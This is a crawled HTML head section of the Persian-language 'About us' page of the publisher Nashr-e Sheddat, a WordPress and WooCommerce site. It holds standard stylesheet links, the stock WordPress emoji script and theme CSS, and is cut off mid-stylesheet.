

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sheddat.com/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B1%D9%87-%D9%85%D8%A7/
body_size: 33754
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<title>درباره ما &#8211; نشر شدت</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://res.cloudinary.com/dxhvrijfw/images/v1748509789/لوگوی-نشر-بدون-اسم/لوگوی-نشر-بدون-اسم.png?_i=AA" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://res.cloudinary.com/dxhvrijfw/images/v1748509789/لوگوی-نشر-بدون-اسم/لوگوی-نشر-بدون-اسم.png?_i=AA" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="نشر شدت &raquo; خوراک" href="https://sheddat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="نشر شدت &raquo; خوراک دیدگاه‌ها" href="https://sheddat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sheddat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ddbf3529f022c8f3b280622c3567edbc"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sheddat.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=ddbf3529f022c8f3b280622c3567edbc' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sheddat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://sheddat.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ardtdw_widget_css-css' href='https://sheddat.com/wp-content/plugins/dashboard-to-do-list/public/assets/todo-widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-donations-front-style-css' href='https://sheddat.com/wp-content/plugins/woo-donations_disabled/assets/css/wdgk-front-style.css?ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sheddat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sheddat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sheddat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sheddat.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766226904' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://sheddat.com/wp-content/themes/betheme/css/be.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://sheddat.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://sheddat.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://sheddat.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://sheddat.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Lalezar%3A1%2C400%2C400italic%7CPoppins%3A1%2C400%2C400italic%7CChanga%3A1%2C400%2C400italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://sheddat.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://sheddat.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-cpw-rtl-css' href='https://sheddat.com/wp-content/plugins/custom-price-for-woocommerce/vendor_prefixed/wpdesk/custom-price-for-woocommerce-core/assets/css/frontend/front-rtl.css?ver=1769557193' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"tabassom";src:url("https://sheddat.com/wp-content/uploads/2019/07/Tabassom.woff") format("woff"),url("https://sheddat.com/wp-content/uploads/2019/07/Tabassom.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"homa";src:url("https://sheddat.com/wp-content/uploads/2019/07/Homa.woff") format("woff"),url("https://sheddat.com/wp-content/uploads/2019/07/Homa.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}
html{background-image:url(https://res.cloudinary.com/dxhvrijfw/images/v1748509903/home_carpenter_bgd/home_carpenter_bgd.jpg?_i=AA);background-repeat:repeat;background-position:left top}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#e5e5e5}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#e5e5e5}body:not(.template-slider) #Header{min-height:100px}body.header-below:not(.template-slider) #Header{padding-top:100px}#Footer .widgets_wrapper{padding:70px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Lalezar",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Lalezar",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Changa",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Lalezar",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Lalezar",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Lalezar",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"tabassom",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:25px;line-height:30px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:21px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:19px;line-height:23px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title 